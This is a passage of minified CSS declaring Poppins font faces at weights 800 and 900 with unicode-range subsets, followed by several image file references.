format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrldd4z11lfc-k.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrldd4z1jlfc-k.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrldd4z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlbt5z11lfc-k.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlbt5z1jlfc-k.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlbt5z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}





